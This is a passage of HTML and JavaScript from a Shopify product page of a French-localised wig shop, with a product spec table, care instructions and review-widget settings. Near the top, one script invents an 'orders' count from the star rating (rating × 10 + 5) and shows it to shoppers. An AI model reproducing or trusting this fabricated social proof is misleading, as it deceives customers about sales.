        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr-gb/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-7123721322579"
  class="mt0 main__section product__content-section"
  data-product-id="7123721322579"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr-gb/products/baisi-sexy-side-part-short-curly-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table style="height: 225px;">

<tbody>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Matériel de cheveux</td>

<td style="height: 19px; width: 381.997px;"> 100% cheveux humains </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Texture</td>

<td style="height: 19px; width: 381.997px;"> Comme photo </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Longueur</td>

<td style="height: 19px; width: 381.997px;"> Comme photo </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Densité</td>

<td style="height: 19px; width: 381.997px;"> 200% </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Dernière pour</td>

<td style="height: 19px; width: 381.997px;"> Plus d'un an avec de bons soins </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Couleur de cheveux</td>

<td style="height: 19px; width: 381.997px;"> pareil que la photo </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Racine des cheveux</td>

<td style="height: 19px; width: 381.997px;"> Pré-épilé </td>


</tr>

<tr style="height: 35px;">

<td style="height: 35px; width: 168.941px;"> Zone dentelle</td>

<td style="height: 35px; width: 381.997px;">

<p> <span mce-data-marked="1">Perruque en dentelle</span> </p>


</td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Les bretelles</td>

<td style="height: 19px; width: 381.997px;"> Ajustable </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Dentelle</td>

<td style="height: 19px; width: 381.997px;"> Suisse </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Peut être teint</td>

<td style="height: 19px; width: 381.997px;"> Oui </td>


</tr>


</tbody>


</table>

<span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;"></span>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table style="height: 225px;">

<tbody>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Matériel de cheveux</td>

<td style="height: 19px; width: 381.997px;"> 100% cheveux humains </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Texture</td>

<td style="height: 19px; width: 381.997px;"> Comme photo </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Longueur</td>

<td style="height: 19px; width: 381.997px;"> Comme photo </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Densité</td>

<td style="height: 19px; width: 381.997px;"> 200% </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Dernière pour</td>

<td style="height: 19px; width: 381.997px;"> Plus d'un an avec de bons soins </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Couleur de cheveux</td>

<td style="height: 19px; width: 381.997px;"> pareil que la photo </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Racine des cheveux</td>

<td style="height: 19px; width: 381.997px;"> Pré-épilé </td>


</tr>

<tr style="height: 35px;">

<td style="height: 35px; width: 168.941px;"> Zone dentelle</td>

<td style="height: 35px; width: 381.997px;">

<p> <span mce-data-marked="1">Perruque en dentelle</span> </p>


</td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Les bretelles</td>

<td style="height: 19px; width: 381.997px;"> Ajustable </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Dentelle</td>

<td style="height: 19px; width: 381.997px;"> Suisse </td>


</tr>

<tr style="height: 19px;">

<td style="height: 19px; width: 168.941px;"> Peut être teint</td>

<td style="height: 19px; width: 381.997px;"> Oui </td>


</tr>


</tbody>


</table>

<span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;"></span>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7123721322579",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
